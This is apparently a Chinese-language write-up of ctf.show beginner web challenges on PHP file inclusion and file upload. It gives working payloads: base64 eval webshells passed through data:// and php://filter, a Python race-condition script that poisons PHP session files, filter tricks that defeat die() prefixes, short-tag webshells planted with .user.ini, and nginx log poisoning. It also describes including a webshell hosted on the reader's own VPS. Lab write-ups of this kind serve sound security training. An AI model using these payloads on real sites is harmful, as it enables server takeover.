

web入门·文件包含

web78

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

include($file);

}else{

highlight_file(__FILE__);

} ?file=php://filter/convert.base64-encode/resource=flag.phpweb79

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

include($file);

}else{

highlight_file(__FILE__);



} 换成data协议即可,就是base64后的<?php @eval($_POST[1]);

?file=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs=

POST 1=system("cat *f*");web80

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

} 经典的包含日志

web81

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

} 同上

web82-86

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

$file = str_replace(".", "???", $file);

include($file);

}else{

highlight_file(__FILE__);

}条件竞争包含session,利用session.upload_progress将恶意语句写入session文件,从而包含session文件

import requests

import threading

import sys

session=requests.session()

sess='yu22x'

url1="http://05b536c9-c839-4df4-80a9-ddbc1ddeb979.challenge.ctf.show:8080/"

url2='http://05b536c9-c839-4df4-80a9-ddbc1ddeb979.challenge.ctf.show:8080?file=/tmp/sess_'+sess

data1={

'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'

}

data2={

'1':'system("cat f*");'

}

file={

'file':'abc'

}

cookies={

'PHPSESSID': sess

}

def write():

while True:

r = session.post(url1,data=data1,files=file,cookies=cookies)

def read():

while True:

r = session.post(url2,data=data2)

if 'ctfshow{' in r.text:

print(r.text)

threads = [threading.Thread(target=write),

threading.Thread(target=read)]

for t in threads:

t.start()

web87

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

$content = $_POST['content'];

$file = str_replace("php", "???", $file);

$file = str_replace("data", "???", $file);

$file = str_replace(":", "???", $file);

$file = str_replace(".", "???", $file);

file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);

}else{

highlight_file(__FILE__);

} 死亡die,之前看别人博客里提到过,具体可以看看p神的博客:https://www.leavesongs.com/PENETRATION/php-filter-magic.html,借用一下别人的解释:

GET

file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%2573%2565%2536%2534%252d%2564%2565%2563%256f%2564%2565%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%2561%252e%2570%2568%2570

// file=php://filter/write=convert.base64-decode/resource=a.php

POST

content=11PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==

其中PD9waHAgZXZhbCgkX1BPU1RbMV0pOw==是"<?php eval($_POST[1]);"的base64编码。前面的11是为了填充"<?php die('大佬别秀了');?>"

base64 4位4位解码,其中"<?php die('大佬别秀了');?>"解码的内容其实只有phpdie,所以需要再填充两位。

//content=<?php eval($_POST[1]);或者用rot13

GET

file=%2570%2568%2570%253a%252f%252f%2566%2569%256c%2574%2565%2572%252f%2577%2572%2569%2574%2565%253d%2573%2574%2572%2569%256e%2567%252e%2572%256f%2574%2531%2533%252f%2572%2565%2573%256f%2575%2572%2563%2565%253d%2562%252e%2570%2568%2570

//file=php://filter/read=string.rot13/resource=b.php

POST

content=<?cuc riny($_CBFG[1]);

//content=<?php eval($_POST[1]);

web88

<?php

if(isset($_GET['file'])){

$file = $_GET['file'];

if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){

die("error");

}

include($file);

}else{

highlight_file(__FILE__);

}没过滤:,直接data协议

?file=data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs

POST 1=system("cat *f*");web117

<?php

highlight_file(__FILE__);

error_reporting(0);

function filter($x){

if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){

die('too young too simple sometimes naive!');

}

}

$file=$_GET['file'];

$contents=$_POST['contents'];

filter($file);

file_put_contents($file, "<?php die();?>".$contents); 过滤了base64和rot13,我们可以换个冷门点的

payload: file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php



post:contents=?<hp pvela$(P_SO[T]1;)>?web入门·文件上传

web151

直接传即可

web152

直接传即可,同上

web153





















改成1.pHp可以上传但是直接访问显示405,换个其他方式,用.htaccess把png以php方式执行这里也显示405,看来是upload这个目录我们没权限,所以只能想办法让其他网页index.php包含我们的木马代码,这样就能执行命令了,先上传个含木马代码的图片:

然后上传内容为auto_append_file=/var/www/html/upload/1.png的.user.ini文件让所有php页面包含我们的恶意代码:



然后执行代码即可

web154

上传文件后限制文件内容不合规,过滤了php这个字符,我们可以用短标签来构造恶意代码,比如:

<?=eval($_POST[cmd]);?>

然后上传.user.ini包含该文件即可:

auto_append_file=/var/www/html/upload/1.png

web155

同上

web156

过滤了[],用{}代替即可:

<?=eval($_POST{cmd});?>其他同上

web157

多过滤了分号,改一下即可:

<?=`tac ../f*`?>web158

同上

web159

同上

web160











本题多过滤了括号和反引号,而且还过滤了log,我们可以联想到日志包含,然后用字符串拼接构造log:

<?=include"/var/lo"."g/nginx/access.lo"."g"?>

然后上传.user.ini包含该文件即可:

auto_append_file=/var/www/html/upload/hack.png

然后在UA头改为想执行的命令访问主页,最后访问/upload,看看log里命令执行结果即可即可

<?php system('tac ../f*');?>

web161



在160的基础上增加了对图片头的验证即可,即GIF89A

GIF89A

<?=include"/var/lo"."g/nginx/access.lo"."g"?>

上传.user.ini包含文件

GIF89A

auto_append_file="/var/www/html/upload/1.png"

web162

远程文件包含。

首先在自己的vps上确保allow_url_include=On。然后在自己vps的主页上放一句话木马(确保直接curl ip可以访问到,宝塔的话可以直接在网站-修改默认页里修改)。

